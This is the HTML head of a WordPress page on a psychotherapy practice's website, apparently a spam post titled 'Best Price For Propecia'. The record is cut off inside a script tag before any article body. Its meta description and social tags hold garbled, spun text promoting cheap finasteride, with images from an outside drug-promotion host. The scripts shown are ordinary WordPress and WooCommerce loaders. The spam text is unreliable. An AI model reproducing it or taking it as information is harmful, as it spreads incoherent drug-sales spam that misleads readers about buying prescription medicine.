

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/
body_size: 21985
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://calissascounseling.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Best Price For Propecia. calissascounseling.com - Calissa&#039;s Counseling</title>
	<link rel="canonical" href="https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Price For Propecia. calissascounseling.com - Calissa&#039;s Counseling" />
	<meta property="og:description" content="The order Cheap Finasteride that use a God of those best Price For Propecia estate and trims her charity, Order Cheap Finasteride, and asked questions and your friend do nothing, as to Parents can be incredibly helpful tips to treat them here. And the psoriasis, Best Price For Propecia. Several scientists agree on others. In... Read More" />
	<meta property="og:url" content="https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/" />
	<meta property="og:site_name" content="Calissa&#039;s Counseling" />
	<meta property="article:published_time" content="2022-07-03T00:58:58+00:00" />
	<meta property="article:modified_time" content="2022-07-03T01:00:02+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/propecia.jpg" />
	<meta name="author" content="Calissa Welch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Calissa Welch" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#article","isPartOf":{"@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/"},"author":{"name":"Calissa Welch","@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"headline":"Best Price For Propecia. calissascounseling.com","datePublished":"2022-07-03T00:58:58+00:00","dateModified":"2022-07-03T01:00:02+00:00","mainEntityOfPage":{"@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/"},"wordCount":2327,"publisher":{"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"image":{"@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/propecia.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/","url":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/","name":"Best Price For Propecia. calissascounseling.com - Calissa&#039;s Counseling","isPartOf":{"@id":"https://calissascounseling.com/#website"},"primaryImageOfPage":{"@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#primaryimage"},"image":{"@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/propecia.jpg","datePublished":"2022-07-03T00:58:58+00:00","dateModified":"2022-07-03T01:00:02+00:00","breadcrumb":{"@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#primaryimage","url":"https://images.unlimrx.com/promo/en/propecia.jpg","contentUrl":"https://images.unlimrx.com/promo/en/propecia.jpg"},{"@type":"BreadcrumbList","@id":"https://calissascounseling.com/2022/07/03/best-price-for-propecia-calissascounseling-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://calissascounseling.com/"},{"@type":"ListItem","position":2,"name":"Best Price For Propecia. calissascounseling.com"}]},{"@type":"WebSite","@id":"https://calissascounseling.com/#website","url":"https://calissascounseling.com/","name":"Calissa's Counseling","description":"Calissa&#039;s Counseling, Psychotherapy | Adults, Children &amp; Families | Hartford, CT 06120","publisher":{"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://calissascounseling.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5","name":"Calissa Welch","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calissascounseling.com/#/schema/person/image/","url":"https://calissascounseling.com/wp-content/uploads/2017/09/logo.png","contentUrl":"https://calissascounseling.com/wp-content/uploads/2017/09/logo.png","width":337,"height":182,"caption":"Calissa Welch"},"logo":{"@id":"https://calissascounseling.com/#/schema/person/image/"},"url":"https://calissascounseling.com/author/calissa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Calissa&#039;s Counseling &raquo; Feed" href="https://calissascounseling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calissa&#039;s Counseling &raquo; Comments Feed" href="https://calissascounseling.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calissascounseling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://calissascounseling.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calissascounseling.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://calissascounseling.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://calissascounseling.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pyp_enqueue_styles-css' href='https://calissascounseling.com/wp-content/plugins/pyp/assets/css/frontend.css?ver=9.4' type='text/css' media='all' />
<style id='pyp_enqueue_styles-inline-css' type='text/css'>
.payyourprice_contribution_button { float:left; width: 85px; margin-right:10px; margin-top:10px;  height:50px; border: 1px solid #ddd; background: #DDDDDD; color:#000000; text-align: center; padding-top: 10px; cursor: pointer;box-shadow: inset 0 0 1em #DDDDDD, 0 0 1em #000000;}
.switch_color_button {
								background: #26E9FF;
								color:#FFFFFF;
								}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://calissascounseling.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://calissascounseling.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Crete-Round-google-font-css' href='https://fonts.googleapis.com/css?family=Crete+Round%3Aregular%2Citalic&#038;subset=latin-ext%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/superfish/css/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/elegant-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='totalbusiness-flexslider-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/flexslider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-custom.css?1695927918&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='totalbusiness-woo-style-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/gdlr-woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://calissascounseling.com/wp-content/uploads/masterslider/custom.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://calissascounseling.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://calissascounseling.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fp_pyp_shop_page-js-extra">
/* <![CDATA[ */
var fp_pyp_shop_page_obj = {"wp_ajax_url":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","product_id":"21754","product_url":"https:\/\/calissascounseling.com\/2022\/07\/03\/best-price-for-propecia-calissascounseling-com\/","is_pyp_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/pyp/assets/js/frontend/shop-page.js?ver=9.4" id="fp_pyp_shop_page-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
